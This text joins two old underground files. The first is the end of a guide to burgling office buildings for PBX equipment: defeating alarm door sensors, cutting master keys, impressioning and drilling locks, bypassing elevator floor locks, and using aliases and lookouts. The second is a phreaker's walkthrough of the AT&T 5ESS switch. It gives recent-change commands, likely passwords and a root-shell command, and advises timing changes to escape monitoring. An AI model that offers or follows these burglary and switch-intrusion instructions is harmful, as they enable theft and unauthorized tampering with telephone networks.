phone line. Your best approach however is to alter a door sensor/magnetic switch circuit. You can use a piece of conductive hot water duct tape to trick the sensor into thinking the door is always closed. This tape looks like tin foil with an adhesive on one side. Obtain a similar sensor and test at home before relying on this -- magnetic switches come in many shapes and forms. The better systems don't even check for normally-open or normally-closed states, but for changes in the loop's resistance. This means simply cutting or shorting the lead wires won't suffice. But if the conductive tape won't do, you can always just cut the leads and return in a couple days. If the cut hasn't been repaired, then you have an entry point. Building managers become lax with an alarm system after it's been installed for a while and there haven't been any break-ins. Other loops are disabled after late-working employees repeatedly off the alarm. One other option is to cut and splice both parts of the sensor back into the loop so that it remains unaffected by movement of the door. The throughways to target for any of these alterations are minor side doors such as parking garage or stairwell exits. You should be pleasantly surprised with the results.

-- Locks and picks. (This could be another textfile in itself). Lockpicking is an extremely useful skill for PBX appropriation but requires quite a bit of practice. If you aren't willing to invest the time and patience necessary to become effective with this skill, screwdrivers are the next best thing. Furthermore, with all the different types and brands of locks in existence, you'll never be able to solely rely on your lockpicking skills. Acquire this ability if your involvement in underworld activities is more than just a brief stint...

You can more readily take advantage of the skills possessed by locksmiths. Because the offices within a typical building all use the same brand lock with a common keying system, any of the locks can yield the pattern for a master key to the whole system. Obtain a spare lock from the basement, maintenance room, or anywhere extra doors and hardware are stored, and take it to a locksmith. Request a key for that lock and a master. Many of the offices should now be open to you.

Some keys are labeled with numbers -- if the sequence on the key equals the number of pins in the lock, you can write down the number and lock brand, and get a duplicate of the key cut.

There is also a little locksmithing you can do on your own. With a #3 triangular "rat tail" file and a key blank to the brand lock you are targeting, you can make your own key. Blanks are either aluminum or brass and scratch easily -- this is no accident. By inserting a key blank in the lock and moving it from side to side, you'll create slate-colored scratch lines on the blank from the lock's pins. The lines will indicate where to begin filing a valley -- there'll be one for each pin. Move the file back and forth a few times and re-insert the key to make new lines. Use the point of the file only when beginning the valley; successive passes should not create a point at the bottom of the cut but leave a flat gap. When no new scratch appears on the bottom of a particular valley, don't file the valley any deeper -- it's complete. Eventually, all the valleys will be cut and you'll have a key to open the lock.

Last but certainly not least, you can drill most locks where a little noise can be afforded. Using a 1/4 inch Milwaukee cordless drill with about a 1/8 inch carbide-tipped bit, you can drill a hole the length of the lock's cylinder. Drill approximately 1/8 inch directly above the keyhole. This destroys the lock's pins in its path, and allows others above to fall down into the hole. Now the cylinder will turn with any small screwdriver placed in the keyhole and open the lock. Little practice is demanded of this technique, and it's a hell of a lot of fun.

-- Elevator manipulation. Elevators can be stubborn at times in rejecting your floor requests. Companies that occupy entire floors must prevent an after-hours elevator from opening up on their unattended office. If there's a small lock corresponding or next to that floor's selection button, unscrew the panel and short out the two electrical leads on the other end of the lock. Continue to short the contacts until you press the button and it stays lit -- you'll then arrive at

your desired floor.

The elevator motor and control room is located either on the roof or penthouse level and can be frequently found accessible. Besides being a place to hide, sometimes you can find a bank of switches that override the elevator's control panel (if for some reason you can't open it or it's cardkey-controlled) and get to your floor that way. Two people with radios are needed to do this -- one in the equipment room, one in the elevator. Watch for high voltage and getting your coat caught in a drive belt ...

#### Operation Integrity

By taking advantage of daytime access, hiding places, and some of the more sophisticated methods, there's no need to become an alarm connoisseur or full-blown locksmith to liberate PBX equipment. When you can't avoid nighttime activity or an activated alarm system, then be sure to take extra precautions. Have lookouts, two-way radios, even a police scanner. Don't use CB radios, but rather HAM transceivers or anything that operates on proprietary frequencies. This will require a small investment, but there's no price on your safety.

Office buildings in downtown areas tend to be more secure than those in the suburbs or outlying areas. Location and surroundings are important considerations when your operation takes place at night. It should also be noted that a building without a security guard (typically the norm) may still subscribe to sporadic security checks where rent-a-cops drive around the building at some regular interval.

With regard to transportation and storage, rent vehicles and facilities in alias names where appropriate. Use taxis to pick you up when you're departing with only a briefcase or single box of cards. No matter what the time may be, anyone seeing you enter a taxi in front of the office will assume you're legit.

It is our sincere wish that you apply this information to the fullest extent in order to free yourself from becoming a mere tool of capitalism, and use this freedom to pursue those things in life that truly interest you. We have tried to summarize and convey enough basic information here to provide you with a complete underground operation possibility. All material in this file is based on actual experience of the authors and their associates.

For information on the sale of PBX or other telecommunications equipment, or for any other inquiry, contact the Dark Side Research group at the following Internet address :


[codec@cypher.com](mailto:codec@cypher.com)


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Welcome to the world of the 5ESS. In this file I will be covering the switch topology, hardware, software, and how to program the switch. I am sure this file will make a few people pissed off <grin> over at BellCORE. Anyways, the 5ESS switch is the best (I think) all around switch. Far better than an NT. NT has spent too much time with SONET and their S/DMS TransportNode OC48. Not enough time with ISDN, like AT&T has done. Not only that, but DMS 100s are slow, slow, slow! Though I must hand it to NT, their DMS-1 is far better than AT&T's SLC-96.

The 5ESS is a switch. The first No. 5ESS in service was cut over in Seneca, Illinois (815) in the early 1982. This test ran into a few problem, but all and all was a success. The 5ESS is a digital switching system, this advantage was realized in No. 4 ESS in 1976. The 5ESS network is a TST (Time Space Time) topology, the TSIs (Time Slot Interchangers) each have their own processor, this makes the 5ESS one of the faster switches. Though I hear some ATM switches are getting up there.





COMMUNICATIONS MODULE

ADMINISTRATIVE MODULE

The 5 ESS is a digital SPC switching system which utilizes distributed control, a TST switching network and modular hardware and software design.

The major components are:

#### ADMINISTRATIVE MODULE

Two 3B20S Processors (Which equal a 3B20D)

- Central control and main storage
- Disk storage for infrequently used programs and data, and main storage regeneration.
- The two 3B20S processors are always comparing data, and when one fails the other acts in its place.

Two Input/Output Processors (IOP)

- Provides TTY and data-link interfaces to the 3B20D Processor, 5ESS Network, Master Control Center (MCC), and various Operational Support Systems (OSS). Here is a list of the default TTY (also called "channels")

tty	Channel Name
ttyA	Master control console (MCC) terminal.
ttyB	Master control console (MCC) terminal.
ttyC	Traffic report printer
ttyJ	supplementary trunk and line work station (STLWS) terminals
ttyK	supplementary trunk and line work station (STLWS) terminals
ttyL	supplementary trunk and line work station (STLWS) terminals
ttyM	supplementary trunk and line work station (STLWS) terminals
ttyN	supplementary trunk and line work station (STLWS) terminals
ttyO	supplementary trunk and line work station (STLWS) terminals
ttyP	Repair service bureau - Recent change and verify (RSB-RCV)
ttyR	Office records printer
ttyQ	Switching control center-recent change and verify (SCC-RCV) terminals
ttyR	Repair service bureau-automatic line insulation testing (RSB-ALIT) terminal.
ttyS	Switching control center-recent change and verify (SCC-RCV) terminals
ttyT	Switching control center-recent change and verify (SCC-RCV) terminals
ttyU	Belt line B
ttyV	Local recent change and verify (RCV) terminal
ttyW	Remote recent change and verify (RCV) terminal.
ttyY	Network administration center (NAC) terminal.
ttyZ	The switching control center (SCC) terminal.
ttyi	SLC(R) carrier maintenance
ttyj	STLWS - fifth of six
ttyk	STLWS - sixth of six

ttyl	STLWS - first of six
ttym	STLWS - second of six
ttyn	STLWS - third of six
ttyo	STLWS - fourth of six
ttyp	RCV/Repair Service Bureau
ttyq	RCV/Network Administration Center
ttyr	ALIT/Repair Service Bureau
ttys	Maintenance
ttyt	Maintenance
ttyu	Belt line A
ttyv	Local RC/V
ttyw	Remote RC/V
ttyx	Maintenance Control Center/Switching Control Center System (MCC/SCCS)
ttyy	Maintenance Control Center/Switching Control Center System (MCC/SCCS)
ttyz	Maintenance Control Center/Switching Control Center System (MCC/SCCS)

FILE      Destination file name in /rclog partition

mt00	High-density tape device, rewind after I/O
mt04	High-density tape device, does not rewind after I/O
mt08	Low-density tape device, rewind after I/O
mt0c	Low-density tape device, does not rewind after I/O
mt18	Low-density tape device, rewind after I/O
mt1c	Low-density tape device, does not rewind after I/O
mttypc0	Special tape device, IOP 0, rewind after I/O
mttypc1	Special tape device, IOP 1, rewind after I/O.

#### Two Automatic Message Accounting (AMA) units

- Uses data links to transport calling information to central revenue accounting office and AMA tape. Here is the basic structure AMA structure for the OSPS model.
  - Called customer's telephone number, either a seven- or ten-digit number
  - Calling customer's telephone number, seven digits
  - Date
  - Time of day
  - Duration of conversation.

#### COMMUNICATIONS MODULE

##### Message Switch (MSGS)

- Provides for control message transfer between the 3B20D Processor and Interface Modules (IM's)
- Contains the clock for synchronizing the network.


##### Time Multiplexed Switch (TMS)

- Performs space division switching between SM's
- Provides permanent time slot paths between each SM and the MSGS for control messages between the Processor and SM's (or between SM's)

##### Switching Module (SM)

- Terminates line and trunks
- Performs time division switching
- Contains a microprocessor which performs call processing function for the SM

## 5ESS - SWITCH MODULE



## COMMON COMPONENTS OF THE SWITCH MODULE (SM)

## Switch Module Processor Unit (SMPU)

- Contains microprocessors which perform many of the call processing functions for trunks and links terminated on the SM.

## Time Slot Interchange Unit (TSIU)

- 512 time slot capacity
- Connects to the TMS over two 256-time slot Network Control and Timing (NCT) links.
- Switches time slots from Interface Units to one of the NCT links (for intermodule calls).
- Switches time slots from one Interface Unit to another within the SM (for intramodule calls).

## Digital Service Unit (DSU)

- Local DSU provides high usage service circuits, such as tone decoders and generators, for lines and trunks terminated on the SM.
- Global DSU provides low usage service circuits, such as 3-port conference circuits and the Transmission Test Facility, for all lines and trunks in the office (requires 64 time slots).

The SM may be equipped with four types of Interface Units:

## Line Unit (LU)

- For terminating analog lines.
- Contains a solid-state two-stage analog concentrator that provides access to 64 output channels. The concentrator can be fully equipped to provide 8:1 concentration or can be fully equipped to provide 6:1 or 4:1 concentration.
- Each TU requires 64 time slots.

## Trunk Unit (TU)



- For terminating analog trunks.
- Each TU requires 64 time slots.

#### Digital Line Trunk Unit (DLTU)

- For terminating digital trunks and RSM's.
- Each fully equipped DLTU requires 256 time slots.
- A maximum of 10 DSLs maybe terminated on one DLTU.

The SM may be equipped with any combination of LU's, TU's, DCLU's and DLTU's totaling 512 time slots.

#### 5ESS System Software

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The 5ESS is a UNIX based switch. UNIX has played a large part in switching systems since 1973 when UNIX was use in the Switching Control Center System (SCCS). The first SCCS was a 16 bit microcomputer. The use of UNIX for SCCS allowed development in C code, pseudo code, load test, structure and thought. This led the development of the other switching systems which AT&T produces today (such at System 75, 85, 1AESS AP, and 5ESS).

NOTE: You may hear SCCS called the "mini" sometimes

The 5ESS's /etc/getty is not set up for the normal login that one would expect to see on a UNIX System. This is due to the different channels that the 5ESS has. The some channels are the TEST Channel, Maintenance Channel, and RC Channel (which will be the point of focus). Once you are on one channel you can not change the channel, as someone has said " it is not a TV!" You are physically on the channel you are on.

#### Test Channel

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The TEST channel is where one can test lines, and test the switch itself. This is where operating support systems (such as LMOS) operate from. This channel allows one to monitor lines via the number test trunk aka adding a third trunk), voltage test and line seizure. Here is a list of OSSs which access the test channels on the 5ESS.

#### Group

#### Operating Support Systems

##### Special Service Center

SMAS via NO-Test  
SARTS (IPS)  
NO-TEST trunk (from the switch)  
TIRKS  
17B and 17E test boards (CCSA net using X-Bar)  
RTS  
BLV  
POVT  
DTAC  
etc...

##### Repair Service Bureau

#16LTD  
#14LTD  
LMOS (IPS)  
MLT-2  
ADTS  
TIRKS  
TFTP  
TRCO  
DAMT  
ATICS  
etc...

## SCC Channel

~~~~~

The SCC channel is where the SCC looks and watches the switch 24 hours a day, seven days a week! From this channel one can input RC messages if necessary. A lot of people have scanned these out, and though they were AMATs. Well this is in short, WRONG! Here is a sample buffering of what they are finding.

```
-----
S570-67 92-12-21 16:16:48 086901 MDIIMON BOZOVILL DS0
A REPT MDII WSN SIGTYPE DP TKGMM 779-16 SZ 21 OOS 0
  SUPRVSN RB TIME 22:16:48 TEN=14-0-1-3-1 TRIAL 1 CARRFLAG NC ID
  OGT NORMAL CALL CALLED-NO CALLING-NO DISCARD 0

S4C0-148963487 92-12-21 16:17:03 086902 MAIPR BOZOVILL DS0
OP:CFGSTAT,SM=1&&192,OOS,NOPRINT; PF

S570-67 92-12-21 16:17:13 086903 S0 BOZOVILL DS0
M OP CFGSTAT SM 5 FIRST RECORD
  UNIT MTCE STATE ACTIVITY HDWCHK DGN RESULT
  LUCHAN=5-0-0-3-4 OOS,AUTO,FE BUSY INH CATP
  LUCHAN=5-0-0-2-5 OOS,AUTO,FE BUSY INH ATP
  LUCHAN=5-0-0-0-3 OOS,AUTO,FE BUSY INH ATP
  LUCHAN=5-0-0-3-5 OOS,AUTO,FE BUSY INH ATP
  LUHLSC=5-0-0-1 OOS,AUTO,FE BUSY INH ATP
  LUCHAN=5-0-0-0-2 OOS,AUTO,FE BUSY INH CATP
  LUCHAN=5-0-0-3-6 OOS,AUTO,FE BUSY INH ATP
  LUCHAN=5-0-0-1-4 OOS,AUTO,FE BUSY INH ATP

S570-983110 92-12-21 17:09:53 144471 TRCE WCDS0
A TRC IPCT EVENT 2991
  DN 6102330000 DIALED DN 6102220001
  TIME 17:09:52
-----
```

This has nothing to do with AMA, this is switch output on say the SCC channel. This is used by the SCCS for logging, and monitoring of alarms. The whole point of this channel is to make sure the switch is doing what it should do, and to log all activity on the switch. NOTHING MORE!

To go into these messages and say what they are would take far too long, order the OM manuals for the 5ESS, watch out, they are about 5 times the size of the IM (input manual) set. On average it takes someone three years of training to be able to understand all this stuff, there is no way anyone can write a little file in Phrack and hope all who read it understand everything about the 5ESS. RTFM!

## RC Channel

~~~~~

The RC/V (Recent Change/Verify) Channel is where new features can be added or taken away from phone lines. This is the main channel you may come in contact with, if you come in contact with any at all. When one connects to a 5ESS RC/V channel one may be dumped to a CRAFT shell if the login has not been activated. Access to the switch when the login is active is controlled by lognames and passwords to restrict unwanted entry to the system. In addition, the SCC (Switching Control Center) sets permission modes in the 5ESS switch which control the RC (recent change) security function.

The RC security function determines whether recent changes may be made and what types of changes are allowed. If a situation arises where the RC security function denies the user access to recent change via RMAS or RC channels, the SCC must be contacted so that the permission modes can be modified. (Hint Hint)

The RC security function enables the operating telephone company to decide which of its terminals are to be allowed access to which

set of RC abilities. NOTE that all verify input messages are always allowed and cannot be restricted, which does not help too much.

The RC security data is not part of the ODD (office dependent data). Instead, the RC security data is stored in relatively safe DMERT operating system files which are only modifiable using the following message:

```
SET:RCACCESS,TTY="aaaaa",ACCESS=H'bbbbbb;
```

where: aaaaa = Symbolic name of terminal in double quotes

H' = Hexadecimal number indicator in MML

bbbbbb = 5-character hexadecimal field in 5E4 constructed from binary bits corresponding to RC ability. The field range in hexadecimal is from 00000 to FFFFF.

This message must be entered for each type terminal (i.e. "aaaaa"="rmas1", "rmas2", etc., as noted above in TTY explanations).

NOTE: Order IM-5D000-01 (5ESS input manual) or OM-5D000-01 (5ESS output manual) for more information on this and other messages from the CIC at 1-800-432-6600. You have the money, they have the manuals, do not ask, just order. I think they take AMEX!

When the message is typed in, a DMERT operating system file is created for a particular terminal. The content of these files, one for each terminal, is a binary field with each bit position representing a unique set of RC abilities. Conversion of this hexadecimal field to binary is accomplished by converting each hexadecimal character to its equivalent 4-bit binary string.

HEX	BINARY	HEX	BINARY	HEX	BINARY	HEX	BINARY
0	0000	4	0100	8	1000	C	1100
1	0001	5	0101	9	1001	D	1101
2	0010	6	0110	A	1010	E	1110
3	0011	7	0111	B	1011	F	1111

Each bit position corresponds to a recent change functional area.

A hexadecimal value of FFFFF indicates that all bit positions are set to 1 indicating that a particular terminal has total RC access. Also, verify operations as well as lettered classes are not included in the terminals security scheme since all terminals have access to verify views and lettered classes.

In addition, maintenance personnel are able to verify the security code for any terminal by typing the following message from either the MCC (Master Control Center) or SCCS (Switching Control Center System) Mini terminal:

```
OP:RCACCESS,TTY="xxxxx";
```

where: xxxxx = symbolic name of terminal in double quotes.

Each bit position corresponds to a recent change functional area.

To ensure redundancy, DMERT operating system files are backed up immediately on disk by the SCC.

The input message that defines the password and CLERK-ID (another name for username) is in the Global RC feature. This input message defines a clerk-id and associated password or deletes an existing one. (Recall that CLERK-ID and PASSWORD are required fields on the Global RC Schedule view 28.1 in RCV:MENU:APPRC, but more on this later)

This new input message is as follows:

GRC:PASSWORD,CLERKID=xxxxxxxxxx,[PASSWD=xxxxxxxx|DELETE]

Note: CLERKID can be from 1 to 10 alphanumeric characters and  
PASSWORD from 1 to 8 alphanumeric characters.

This input message can only be executed from the MCC or SCCS terminals, and only one password is allowed per CLERK-ID. To change a clerk-id's password, this message is used with the same CLERK-ID but with a different password.

Global RC Schedule View 28.1 from the RC/V Recent Change Menu System

5ESS SWITCH WCDS0  
RECENT CHANGE 28.1  
GLOBAL RECENT CHANGE SCHEDULING

- \*1. GRC NAME \_\_\_\_\_
- \*2. SECTION \_\_\_\_\_
- #3. CLERK ID \_\_\_\_\_
- #4. PASSWORD \_\_\_\_\_
- 5. MODE \_\_\_\_\_
- 6. RDATE \_\_\_\_\_
- 7. RTIME \_\_\_\_\_
- 8. SPLIT \_\_\_\_\_
- 9. SPLIT SIZE \_\_\_\_\_
- 10. MAX ERRORS \_\_\_\_\_
- 11. VERBOSE \_\_\_\_\_

When the security is set up on the RC/V channel, one will see:

5ESS login

15 WCDS0 5E6(1) ttsn-cdN TTYW

Account name:

There are no defaults, since the CLERK-ID and the password are set by craft, but common password would be the name of the town, CLLI, MANAGER, SYSTEM, 5ESS, SCCS1, SCC, RCMAC, RCMAXx, etc,...

If one sees just a "<" prompt you are at the 'craft' shell of the RC/V channel, the 5E login has not been set. The Craft shell is running on the DMERT (which is a UNIX environment development operating system, a System V hack). The Craft shell prompt is a "<". From this shell one will see several error messages. Here is a list and what they mean:

Error Message	Meaning
?A	Action field contains an error
?D	Data field contains an error
?E	Error exists in the message but can not be resolved to the proper field (this is the "you have no idea" message)
?I	Identification field contains an error
?T	Time-out has occurred on channel
?W	Warning exists in input line

Other output message meanings, from the RC/V craft menu.

OK	Good
PF	Printout follows
RL	Retry later
NG	No good, typically hardware failure (ie: SM does not exist)
IP	In progress
NA	The message was not received by the backup control process

When inputting RC messages it is best to do it in the middle of the day since RC messages are sent to each channel! The SCC is watching and if there are RC messages running across at 3 in the morning, the SCC is going to wonder what the hell RCMAC (Recent Change Memory Administration Center) is doing at three in the morning! However, one may be hidden by MARCH's soaking, and the night shift at the SCC are overloaded and may miss what is going on while correcting other major problems. So it is up to you.

#### DMERT

~~~~~

The DMERT (Duplex Multiple Environment Real Time) uses the Western Electric (another name for AT&T!) 3B20D Duplex processor (or 2 3B20S Simplex processors). The DMERT software totals nearly nine thousand source files, one million lines of non-blank source code, and was developed by approximately 200 programmers. There are eight main releases of this software, they are referred to as generics (like 5E4.1, 5E4.2, to 5E8.1 also seen as 5E4(1), 5E4(2) to 5E8(1), this can be thought of as DOS version). DMERT is similar to regular UNIX but can be best described as a custom UNIX system based on the 3B20D, the DMERT OS can be ported to PDP-11/70s or a large IBM Mainframe. The DMERT operating system is split both logically and physically. Physically, the software is evenly divided across the five (there were seven Software Development systems all running a 3B20S where the DMERT code was written) Software Development systems. Logical, the software is divided into twenty-four different subsystems. To access this from the "craft" shell of the RC/V channel, type:

RCV:MENU:SH!

#### NOTE:

This will dump one to a root shell, from which VaxBuster's (Who knows nothing about VAXen, always wondered about him) file on how to redirect a TTY may come in useful.

#### Programing the 5ESS

~~~~~

When programing the 5ESS there are things one should know, the first is that one has a lot of power (just keep 911 in mind, it would be foolish to even think of disrupting anyones service. 911 is there for a reason, it should STAY that way). And anything one does is logged, and can be watched from the SCC. Note that the night SCC crew is a lot more lax on how things are done then the day shift, so it would be best to do this at night. I could tell you how to crash the switch in two seconds, but that is not the point here. Destroying something is easy, anyone can do that, there is no point to it. All that taking down a switch will do is get one into jail, and get sued if someone needed 911 etc,... (I think SRI is wishing they had talked to me now).

RC from Craft Shell on RC/V Channel

~~~~~

RC and VFY is complex from the craft shell on the RC/V channel. This is called the input text option. It is accessed by using the

RCV:APPTTEXT:

This gets a little complex to follow, but the best thing to do is to order the Manual 235-118-215 Recent Change Procedures Text Interface [5E4] it is \$346.87, another good one to get is 235-118-242, for \$413 even and last, but the best is 235-118-243, this beast is only \$1344.63 what a deal. When calling the CIC they will transfer you to a rep. from your area. Gets to be kind of a pain in the ass, but.. Anyways, back on track:

```
RCV:APPTTEXT:DATA[,SUMMARY|,NSUMMARY][,VFYIMMED|,VFYEND][,VFYNMVAL|,VFYSCIMG]
[,DEVICE={STDOUT|ROP|ROP0|FILE|TTYx}],FORM=...,DATA,FORM=...,END;
```

```
DATA      - This is for more then one RC operation in the same command

FORM      - The format that is to be used

SUMMARY   - Turns on one line summaries on the read only printer (ROP) (DEFAULT)
NSUMMARY  - Turns off one line summary logging by the ROP

VFYIMMED  - Prints out verifies (VFYs) immediately, does not wait for
            session end.
VFYEND    - Prints out all VFYs at session end, this is the DEFAULT.

VFYNMVAL  - Print verify output in name-value pair format, this must be
            directed into a file (see DEVICE).
VFYSCIMG  - Makes output into screen size image (DEFAULT).

DEVICE    - Redirect verify output to a device other than ones screen.
            ROP/ROP0    - Send verify output to the ROP
            STDOUT     - Send verify output to ones screen (DEFAULT)
            TTYx       - Send verify output to any valid tty (such as
                        ttya and ttyv) that exists in "/dev." You
                        must use the tty name, not tty number.
            FILE       - Send verify output to a file in "/rclog". The
                        file will be prefixed with "RCTX", and the user
                        will be given the name of the file at the
                        beginning and end of the APPTTEXT session.

END       - END of message.
```

If the parameter is not entered on the command line, it may be entered after the APPTTEXT process begins, but must be entered prior to the first "FORM=" statement. Here is a example of a MML RCV:APPTTEXT.

```
rcv:apptext:data,form=2v1&vfy,set="oe.entype"&lset="oe.len"&xxxxxxx,pty=i,vfy!
```

The 2V1 may look strange at first, it may help getting use to the basics first. To just VFY telephone numbers, just do a:

```
RCV:APPTTEXT:DATA,FORM=1V6-VFY,TN=5551212,VFY,END!
```

Though I can not really explain this any more then I have just due to time and space. These input messages may look complex at first, but are really simple, and much better then dealing with the menu system, but you will need to learn RC yourself! No one can explain it to you.

Pulling AMA from the RC/V channel Craft Shell

~~~~~

Pulling AMA up is done with one command. The command is:

OP:AMA:SESSION[,ST1|,ST2];

This command will request a report of the current or most recent automatic message accounting (AMA) tape. ST1 and ST2 are the data streams.

Pulling up out of Service Lines, Trunks or Trunk Groups  
~~~~~

One may want to pull up all the out of service lines, trunks, or trunk groups for many reasons. These reasons i will not go into, but from which lines can be set up. The command to do this from the craft shell is a PDS command, this command is with a 'ball bat' (a `` ! '').

OP:LIST,LINES[,FULL][,PRINT][;[a][,b][,c][,d][,e]]!

OP:LIST,TRUNKS[,FULL][,PRINT][;[a][,b][,c][,d][,e]]!

OP:LIST,TG [,FULL][,PRINT][;[a][,b][,c][,d][,e]]!

- FULL - All (primary and pending) are printed. Note FULL is not the default when inputing this command.
- PRINT - Print to the ROP in the CO. (Not a good idea)
- a-e - This is port status to match against the subset of trunks, lines or trunk groups that are specified. (This is required input for FULL)

The 5ESS RC/V Menu Shell  
~~~~~

To access this shell from the RC/V channel craft shell, type:

RCV:MENU:APPRC

at the `` < '' prompt.

To access the 5ESS RC/V menu system from the MCC, STLWS, and TLWS channel/terminals, one uses what are called pokes. The poke that is used here to access the RC/V Menu system on the 5ESS is 196.

Type 196 at the `` CMD< '' prompt, and you are on the RC/V menu system of the 5ESS switch. This will cause ``RC/V 196 STARTING'' and ``RC/V 196 COMPLETED'' to be printed out on the ROP.

Either way, this will toss you into a menu system. The main menu looks like this:

-----

5ESS SWITCH WCDS0  
RECENT CHANGE AND VERIFY CLASSES

H RCV HELP	9 DIGIT ANALYSIS	20 SM PACK & SUBPACK
A ADMINISTRATION	10 ROUTING & CHARGING	21 OSPS FEATURE DEFINITION
B BATCH INPUT PARMS	11 CUTOVER STATUS	22 ISDN -- EQUIPMENT
1 LINES	12 BRCS FEATURE DEFINITION	23 ISDN
2 LINES -- OE	13 TRAFFIC MEASUREMENTS	24 APPLICATIONS PROCESSOR
3 LINES -- MLHG	14 LINE & TRUNK TEST	25 LARGE DATA MOVEMENT
4 LINES -- MISC.	15 COMMON NTWK INTERFACE	26 OSPS TOLL & ASSIST/ISP
5 TRUNKS17 CM MODULE		27 OSPS TOLL & ASSIST
7 TRUNKS - MISC.	18 SM & REMOTE TERMINALS	28 GLOBAL RC - LINES
8 OFFICE MISC. & ALARMS	19 SM UNIT	

## Menu Commands:

-----

The help menus for the 5ESS switch are lame, but I thought that it would be good to show them to you just for the hell of it, because it does explain a little about the switch.

-----

SCREEN 1 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1  
COMMANDS FOR MENU PAGES

H - Explains commands for MENU or views. If you enter H again, then it will display next HELP page.  
H# - Select HELP page. (# - help page number)  
Q - Quit Recent Change and Verify.  
R - Change mode to RECENT CHANGE  
V - Change mode to VERIFY  
< - Go to CLASS MENU page.  
# - If on CLASS MENU page Go to a VIEW MENU page #.  
# - If on VIEW MENU page Go to a RECENT CHANGE or VERIFY VIEW #.  
#.# - Go to a RECENT CHANGE or VERIFY VIEW. (CLASS#.VIEW#)

-----

SCREEN 2 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1  
COMMANDS FOR MENU PAGES

#R - Go to Recent Change view for read.  
#I - Go to Recent Change view for insert.  
#D - Go to Recent Change view for delete (only print Key fields).  
#DV - Go to Recent Change view for delete with verify (print all fields).  
#U - Go to Recent Change view for update.  
#UI - Go to Recent Change view for update in insert mode (user can change each field sequentially without typing field number).  
#V - Go to Verify view.  
#N - Go to next menu page. Back to the 1st page if there's no next page.

-----

SCREEN 3 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1



## COMMANDS FOR BATCH

BMI - Delayed Activation Mode. Choose time or demand release (for time release add service information). Select view number for Recent Change.  
BMD - Display Status of Delayed Activation Recent Changes.  
BMR - Release a file of Recent Changes stored for Delayed Activation.  
IM - Immediate Release Mode.

---

SCREEN 4 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1  
COMMANDS FOR VIEWS

< - In first field: Leave this view and return to select view number.  
< - Not in first field: Return to first field.  
^ - In first field: Select new operation for this view.  
^ - Not in first field: Return to previous field.  
> or ; - Go to end of view or stop at next required field.  
\* - Execute the operation or go to next required field.  
? - Toggle help messages on and off.  
Q - Abort this view and start over.  
V - Validate input for errors or warnings.

---

SCREEN 5 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1  
COMMANDS FOR VIEWS

R - Review view from Data Base.  
I - Insert this view into Data Base.  
U - Update this view into Data Base.  
D - Delete this view from Data Base (only print Key fields).  
C - CHANGE: Change a field - All fields may be changed except key fields when in the update mode only.  
C - CHANGE-INSERT: Allowed in the review mode only - Allows you to review  
C - CHANGE-INSERT: Allowed in the review mode only - Allows you to review a view and then insert a new view with similar field. You must change the key fields to use this facility. You may change other fields as required by the new view.  
P - Print hard copy of screen image (must have RC/V printer attached).

---

SCREEN 6 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1  
COMMANDS FOR VIEWS

The following are used only on views containing LISTS.

` - Blank entire row.  
- Sets this field to its default value.  
: - Sets this row to its default value.  
[ - Go backward to previous row.  
] - Go forward to next row.  
; - Go to end of view or stop at next required field.

```
# - Go to end of list and stop at next non-list field.
{ - Delete current row and move next row to current row.
} - Move current row to next row and allow insert of row.
= - Copy previous row to current row.
* - Execute the operation or stop at next required field.
```

---

SCREEN 7 OF 7 5ESS SWITCH  
RECENT CHANGE VIEW H.1  
COMMANDS FOR AUTOMATIC FORMS PRESENTATION

If RC/V is in automatic forms presentation and "Q" or "q" is entered for the operation, the following commands are available.

A - Abort form fields. RC/V stays in the current form.  
B - Bypass form. Go to next form using automatic forms presentation.  
C - Cancel automatic forms presentation. The previous menu will be displayed.  
H - Display automatic forms presentation help messages.  
< - Bypass form. Go to next form using automatic forms presentation.

---

When accessing the databases, here is a list of database access selections:

I (insert) - Insert new data  
R (review) - Review existing data  
U (update) - Update or change existing data  
D (delete) - Delete (remove) unwanted data from the data base  
V (verify) - Verify the data in the data base.

These are to be entered when one sees the prompt:

-----  
Enter Database Operation  
I=Insert R=Review U=Update D=Delete : \_  
-----

When using the RC/V menu system of the 5ESS, you may go and just keep going into sub-menus, and fall off the end of the Earth. Here are the navigational commands that are used to move around the menu system. As seen from the RC/V menu system help, you see "SCREEN X out of X." This means that there are so many screens to go and to move between the screens you use the `` < '' to move back (toward main menu) and `` > '' to move to the last menu. I know it is shown in the help menu, but it is not explained like it needs to be.

Batch Input  
~~~~~

The Batch Input feature for the 5ESS switch allows recent changes (RC) to be entered at any date and time when the RC update would be performed. This allows RC input to be entered quickly, and for a large number of inputs. The large numbers of RC input can be released

quickly in batch mode. The RC input can then be entered at any time, stored until needed, and then released for use by the system whenever needed, at any specific date and/or time.

First and second level error correction is done during batch input.

There are several different modes of batch input. These are:

BMI - batch mode input - TIMEREL and DEMAND  
BMD - batch mode display  
BMR - batch mode release

BMI - Batch Mode Input - TIMEREL and DEMAND

Entering BMI (Batch Mode Input), one types `` BMI '' at the RC/V menu prompt. Once entering, you will be prompted with whether the input is DEMAND (demand) or TIMEREL (Time Release). DEMAND input allows one to manual have the batch update the database, TIMEREL is automatic. TIMEREL has one enter a time and date.

When using DEMAND, you will be prompted for the file name. The file will be in `` /rclog '' in the DMERT OS.

In TIMEREL, you will be prompted with the CLERK-ID, which in this case is the file name for the file in the `` /rclog ''. Then for VERBOSE options, the RC SRVOR (Recent Change Service Order) is displayed on the screen.

-RC SRVOR View in the BMI TIMEREL Batch Option-

5ESS SWITCH  
RECENT CHANGE B.1  
SERVICE ORDER NUMBER VIEW

\*1. ORDNO        \_\_\_\_\_  
\*2. ITNO        \_\_\_\_\_  
\*3. MSGNO        \_\_\_\_\_  
  
#4. RDATE        \_\_\_\_\_  
#5. RTIME        \_\_\_\_\_

Enter Insert, Change, Validate, or Print:

ORDNO = Service Order Number  
ITNO = Item Number  
MSGNO = Message Number  
RDATE = Release Date (Update database Date)  
RTIME = Release Time (Update database Time)

BMD - batch mode display

BMD is a "mask" of RC/V done from the RC/V channel craft shell, by using the REPT:RCHIST or a pseudo menu system. All transactions are displayed on the ROP, though the data could also be sent to a file in the `` /rclog '' in DMERT.

The Pseudo menu system looks like:

1. Summary of clerk activity
2. Activity by service order number
3. Activity by clerk ID
4. Return to view or class menu.

- 
- 1 allows one to view the "DELAYED RELEASE SUMMARY REPORT."
